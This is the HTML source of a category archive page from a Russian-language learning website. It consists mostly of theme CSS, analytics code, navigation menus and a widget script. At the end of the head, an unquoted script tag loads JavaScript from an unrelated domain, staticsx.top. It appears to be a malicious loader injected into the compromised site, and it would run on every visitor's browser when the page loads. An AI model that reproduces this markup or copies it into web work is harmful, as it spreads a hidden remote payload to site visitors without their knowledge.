    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #092883;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #092883 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #092883;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #092883 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #092883 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #092883;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #092883 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #092883;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #092883;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 40, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: rgba(10,41,132,0.87);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(10,41,132,0.87) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: rgba(10,41,132,0.87);
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #092883;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #092883;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #092883;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #092883 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }


    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/Russian-From-Russia-Mobile-Background-284x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Anton;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Anton;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143718740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143718740-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.russianfromrussia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/category/learn-russian-on-youtube/",
                    "name": "Learn Russian on Youtube"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #092883;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #092883;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #092883;
                }
                .tdm-btn-style1 {
					background-color: #092883;
				}
				.tdm-btn-style2:before {
				    border-color: #092883;
				}
				.tdm-btn-style2 {
				    color: #092883;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #092883;
                    -moz-box-shadow: 0 2px 16px #092883;
                    box-shadow: 0 2px 16px #092883;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #092883;
                    -moz-box-shadow: 0 4px 26px #092883;
                    box-shadow: 0 4px 26px #092883;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #092883;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive paged category category-learn-russian-on-youtube category-6 paged-2 category-paged-2 wp-theme-Newspaper global-block-template-1 td-tech td_category_template_1 td_category_top_posts_style_5 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/russianfromrussia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/russian_from_russia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/RussianFromRus" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/c/Russian_from_Russia" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/6-minute-russian-cases-drill/">6 Minute Russian Cases Drill</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/basic-russian-phrases/">Basic Russian Phrases</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/learn-russian-through-poetry/">Learn Russian through Poetry</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/places-in-russia/">Places in Russia</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/real-life-russian/">Real Life Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-folk-tales/">Russian Folk Tales</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-for-beginners/">Russian for Beginners</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-grammar-and-vocabulary/">Russian Grammar and Vocabulary</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-history-and-past/">Russian History and Past</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-idioms/">Russian Idioms</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-life/">Russian Life</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-prefixes/">Russian Prefixes</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-pronunciation/">Russian Pronunciation</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-traditions-and-customs/">Russian Traditions and Customs</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-verbs-of-motion/">Russian Verbs of Motion</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/russian-with-movies/">Russian with Movies</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-baikal-by-car/">Saint Petersburg to Baikal by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/saint-petersburg-to-vladivostok-by-car/">Saint Petersburg to Vladivostok by Car</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/tips-on-learning-russian/">Tips on Learning Russian</a></li>
	<li class="menu-item-0"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/various-topics/">Various Topics</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.russianfromrussia.com/category/russian-podcast/">Podcast</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.russianfromrussia.com/category/russian-grammar/">Grammar</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.russianfromrussia.com/category/reading-in-russian/">Reading</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.russianfromrussia.com/category/how-to-say-in-russian/">Discussion Topics</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.russianfromrussia.com/native-russian-teacher/">About Me</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.russianfromrussia.com/learn-russian-with-anna-strelkovskaia/">Contact Me</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.russianfromrussia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-4.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Saint Petersburg</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, January 18, 2026,   11:50 
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.russianfromrussia.com/">
            <img src="https://www.russianfromrussia.com/wp-content/uploads/2019/07/LOGO-russian-from-russia.jpg" alt="Russian from Russia" title="Russian from Russia - Intermediate Russian"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-39"><a href="https://www.russianfromrussia.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-40"><a href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696c9edbf3fe4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696c9edbf3fe4" ><script>var block_td_uid_1_696c9edbf3fe4 = new tdBlock();
block_td_uid_1_696c9edbf3fe4.id = "td_uid_1_696c9edbf3fe4";
block_td_uid_1_696c9edbf3fe4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696c9edbf3fe4_rand","tdc_css_class":"td_uid_1_696c9edbf3fe4_rand","tdc_css_class_style":"td_uid_1_696c9edbf3fe4_rand_style"}';
block_td_uid_1_696c9edbf3fe4.td_column_number = "3";
block_td_uid_1_696c9edbf3fe4.block_type = "td_block_mega_menu";
block_td_uid_1_696c9edbf3fe4.post_count = "4";
block_td_uid_1_696c9edbf3fe4.found_posts = "175";
block_td_uid_1_696c9edbf3fe4.header_color = "";
block_td_uid_1_696c9edbf3fe4.ajax_pagination_infinite_stop = "";
block_td_uid_1_696c9edbf3fe4.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_1_696c9edbf3fe4);
